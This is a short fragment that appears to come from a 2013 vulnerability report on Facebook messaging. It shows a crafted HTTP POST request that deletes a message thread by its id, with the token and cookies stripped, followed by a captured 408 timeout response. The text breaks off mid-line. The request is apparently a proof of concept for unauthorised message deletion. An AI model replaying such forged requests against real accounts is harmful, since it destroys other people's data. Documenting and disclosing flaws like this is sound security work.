 Crafted Request [Token Removed from Request]
POST /messages/action/ HTTP/1.1
Content-Length: 61
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:20.0) Gecko/20100101 Firefox/20.0
Host: www.facebook.com
Referer: http://www.facebook.com/messagingconfirmation?action_url=/messages/action/?
mm_action=delete&tids=mid.1375723992343%3A9fb37a810424df201&tid=mid.1375723992343:9fb37a810
Fun: Fun
Cookie: Deleted
Content-Type: application/x-www-form-urlencoded
mm_action=delete&tids=mid.1375723992343:9fb37a810424df2016&
Live Response
HTTP/1.1 408 Client timeout
date: Thu, 17 Oct 2013 07:54:30 GMT
connection: keep-alive
content-type: text/html; charset=utf-8
content-length: 2131
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1